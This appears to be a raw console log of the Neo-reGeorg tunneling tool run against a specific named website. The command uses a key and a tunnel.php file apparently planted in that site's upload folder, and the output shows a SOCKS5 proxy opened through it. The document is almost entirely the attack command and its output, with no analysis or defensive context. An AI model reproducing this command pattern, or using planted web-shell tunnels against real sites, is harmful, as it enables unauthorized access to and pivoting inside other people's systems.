 D:\Bypass_Neo-reGeorg\PHP-Bypass_Neo-reGeorg>python neoreg.py -k 1123456789abcdef -u http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/tunnel.php
D:\pycharm\python\lib\site-packages\requests\__init__.py:109: RequestsDependencyWarning: urllib3 (2.2.1) or chardet (5.1.0)/charset_normalizer (2.1.1) doesn't match a s
upported version!
  warnings.warn(
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.2.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/tunnel.php
+------------------------------------------------------------------------+